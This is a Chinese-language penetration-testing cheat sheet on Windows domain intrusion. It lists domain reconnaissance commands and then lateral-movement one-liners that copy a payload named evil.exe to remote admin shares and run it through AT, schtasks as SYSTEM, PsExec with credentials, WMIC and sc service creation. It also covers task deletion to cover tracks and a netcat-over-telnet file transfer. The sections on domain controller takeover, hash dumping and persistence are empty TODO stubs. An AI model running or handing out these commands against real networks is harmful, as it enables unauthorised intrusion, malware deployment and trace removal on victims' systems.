

内网姿势系列:

0x00 整体思路(持续更新)

0x01 环境判断(DOMAIN / WORKGROUP)

net time /domain

net config workstation

systeminfo

ipconfig /all

0x02 信息收集

net view /domain<:DOMAIN>

net user /domain

net group /domain

net accounts /domain

nslookup

dsquery

0x03 域内

域内运行命令

一、计划任务

1) AT

copy evil.exe \\<HOST>\c$\windows\temp\evil.exe # 上传恶意文件

at \\<HOST> 15:00 c:\windows\temp\evil.exe

2) SCHTASKS

schtasks /create /tn boom /tr c:\windows\temp\evil.exe /sc once /st 00:00 /s <HOST> /ru system

schtasks /run /tn boom /s <HOST>

schtasks /delete /tn boom /f /s <HOST> # 清除任务

二、PsExec

1) 建立 IPC$ 连接后

psexec \\<HOST> -c evil.exe

2) 在 PsExec 的参数中指定账号密码

psexec.exe \\<HOST> –accepteula -u <USERNAME> -p <PASSWORD> -c evil.exe

三、WMIC 远程运行命令

copy evil.exe \\<HOST>\c$\windows\temp\evil.exe

wmic /node:<HOST> /user:administrator /p <PASSWORD> process call create c:\windows\temp\evil.exe

四、SC 创建服务执行

1) 系统权限(其中 boom 为服务名)

sc \\<HOST> create boom binpath= c:\evil.exe

sc \\<HOST> start boom

sc \\<HOST> delete boom

2) 指定用户权限启动

sc \\<HOST> create boom binpath=c:\evil.exe obj=<DOMAIN>\administrator passwrod=<PASSWORD>

sc \\<HOST> start boom

域内的文件操作

一、利用 IPC$

net use \\<HOST>\IPC$

copy evil.exe \\<HOST>\c$\

二、利用 Telnet

服务端:

nc -lvp 23 < nc.exe

下载端:

telnet <HOST> -f c:\nc.exe

三、利用文件共享

net use x: \\<HOST>\<SHARE> <PASSWORD> /user:<DOMAIN>\<USERNAME>

0x04 拿下域控

// TODO

0x05 Hash dump

// TODO

0x06 权限维持

// TODO

参考资料

- https://xianzhi.aliyun.com/forum/read/805.html

- https://bl4ck.in/penetration/2017/03/20/windows内网渗透杂谈.html

本作品采用知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议进行许可。